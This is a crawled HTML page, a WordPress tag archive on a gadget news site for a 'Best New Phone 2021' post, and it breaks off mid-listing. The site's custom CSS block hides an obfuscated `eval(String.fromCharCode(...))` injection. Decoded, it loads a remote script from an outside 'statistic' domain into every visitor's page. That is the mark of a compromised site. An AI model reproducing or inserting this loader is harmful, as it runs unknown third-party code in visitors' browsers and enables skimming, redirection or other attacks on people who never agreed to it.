

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadgetnow.net/tag/best-new-phone-2021/
body_size: 11838
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gadgetnow.net/xmlrpc.php">

	<title>Best New Phone 2021 &#8211; Gadget Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Feed" href="https://gadgetnow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Comments Feed" href="https://gadgetnow.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Now &raquo; Best New Phone 2021 Tag Feed" href="https://gadgetnow.net/tag/best-new-phone-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gadgetnow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gadgetnow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://gadgetnow.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gadgetnow.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsmag-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-icon-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/newsmag-icon/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-style-css' href='https://gadgetnow.net/wp-content/themes/newsmag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-stylesheet-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/css/style.css?ver=2.4.4' type='text/css' media='all' />
<style id='newsmag-stylesheet-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='owlCarousel-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owlCarousel-themes-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsmag-preloader-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/preloader/preloader.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/plyr/plyr.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gadgetnow.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/blazy/blazy.min.js?ver=1.9.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://gadgetnow.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gadgetnow.net/wp-json/wp/v2/tags/433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadgetnow.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5WZ7E9ZVL3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5WZ7E9ZVL3');
</script>
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#home","name":"Home","url":"https:\/\/gadgetnow.net\/newsmag\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#home","name":"Home","url":"https:\/\/gadgetnow.net\/newsmag\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#blog","name":"Blog","url":"https:\/\/gadgetnow.net\/blog-2\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/gadgetnow.net\/#blog","name":"Blog","url":"https:\/\/gadgetnow.net\/blog-2\/"}]}]
</script>

<link rel="icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-180x180.png" />
<meta name="msapplication-TileImage" content="https://gadgetnow.net/wp-content/uploads/2021/09/cropped-best-android-apps-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.newsmag_builder {
 color: #1a1a1a;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body class="archive tag tag-best-new-phone-2021 tag-433 wp-custom-logo wp-theme-newsmag group-blog hfeed">

<div id="page" class="site">

	
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding container centered-branding">
			<div class="row">
				<div class="col-md-4 header-logo">
					<a href="https://gadgetnow.net/" class="custom-logo-link" rel="home"><img width="241" height="90" src="https://gadgetnow.net/wp-content/uploads/2021/09/latest-gadget-news.png" class="custom-logo" alt="Latest Gadget News" decoding="async" /></a>				</div>

													<div class="col-md-8 header-banner">
							<a href="https://play.google.com/store/apps/details?id=com.primemedia.gotcha">
		<img width="728" height="90" src="https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020.jpg" class="attachment-newsmag-wide-banner size-newsmag-wide-banner" alt="" decoding="async" fetchpriority="high" srcset="https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020.jpg 728w, https://gadgetnow.net/wp-content/uploads/2020/08/Best-Chatting-Application-Find-Friends-Around-the-World-Latest-App-2020-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />	</a>
					</div>
							</div>
		</div><!-- .site-branding -->
				<nav id="site-navigation" class="main-navigation "
			role="navigation">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
												<button class="menu-toggle" aria-controls="primary-menu"
								aria-expanded="false"><span class="nmicon-bars"></span></button>
						<div class="menu-gadget-now-menus-container"><ul id="primary-menu" class="menu nav-menu menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://gadgetnow.net">Home</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2297"><a href="#">Featured</a>
<ul class="sub-menu">
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://gadgetnow.net/category/applications/">Applications</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://gadgetnow.net/category/reviews/">Reviews</a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://gadgetnow.net/category/softwares/">Softwares</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2551"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://gadgetnow.net/category/whats-new/">What&#8217;s New</a></li>
</ul>
</li>
<li id="menu-item-2298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2298"><a href="https://gadgetnow.net/contact-us/">Contact Us</a></li>
</ul></div>													<button href="#" class="search-form-opener" type="button"><span class="nmicon-search"></span>
							</button>
											</div>
				</div>
			</div>
		</nav><!-- #site-navigation -->
					<div class="header-search-form">
				<div class="container">
					<!-- Search Form -->
					<form role="search" method="get" id="searchform_topbar" action="https://gadgetnow.net/">
	<label><span class="screen-reader-text">Search for:</span>
		<input class="search-field-top-bar " id="search-field-top-bar" placeholder="Type the search term" value="" name="s" type="search">
	</label>
	<button id="search-top-bar-submit" type="button" class="search-top-bar-submit "><span class="first-bar"></span><span class="second-bar"></span></button>
</form>
				</div>
			</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">


	<div class="newsmag-custom-header" >
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h1 class="page-title">
						Tags archive: Best New Phone 2021					</h1>
				</div>
			</div>
		</div>
	</div>

	<div class="container newsmag-breadcrumbs-container">
		<div class="row newsmag-breadcrumbs-row">
			<div class="col-xs-12">
				<div class="newsmag-breadcrumbs"><span  ><a  href="https://gadgetnow.net" ><span >Home </span></a></span><span class="newsmag-breadcrumb-sep">/</span>Tag:<span class="breadcrumb-leaf">Best New Phone 2021</span></div>			</div>
		</div>
	</div>
	<div class="container">
		<div class="row">
			
			
			<div id="primary"
				class="newsmag-content newsmag-archive-page col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main" role="main">
					<article id="post-3042" class="newsmag-blog-post-layout post-3042 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smartphone tag-best-new-phone tag-best-new-phone-2021 tag-new-phone-2021">
				<div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="newsmag-image">
										<a href="https://gadgetnow.net/best-new-phone-2021-in-the-us/">
						<img width="560" height="416" src="https://gadgetnow.net/wp-content/uploads/2021/10/kuku-560x416.jpg" class="attachment-newsmag-recent-post-big size-newsmag-recent-post-big wp-post-image" alt="new Phone 2021" srcset="https://gadgetnow.net/wp-content/uploads/2021/10/kuku-560x416.jpg 560w, https://gadgetnow.net/wp-content/uploads/2021/10/kuku-350x260.jpg 350w" sizes="(max-width: 560px) 100vw, 560px" />					</a>
											<span class="newsmag-post-box-category">
						<a href="https://gadgetnow.net/category/gadgets/">
							Gadgets						</a>
					</span>
									</div>
			</div>
			<div class="col-sm-8 col-xs-12">
				<div class="newsmag-title">
					<h3>
						<a href="https://gadgetnow.net/best-new-phone-2021-in-the-us/">Best New Phone 2021 in the US</a>
					</h3>
					<div class="meta">
						<span class="nmicon-clock-o"></span> October 13, 2021						<a class="newsmag-comments-link" href="https://gadgetnow.net/best-new-phone-2021-in-the-us/#comments"><span class=" nmicon-comment-o"></span> 0</a>											</div>
				</div>
				<div class="newsmag-content entry-content">
											<p>
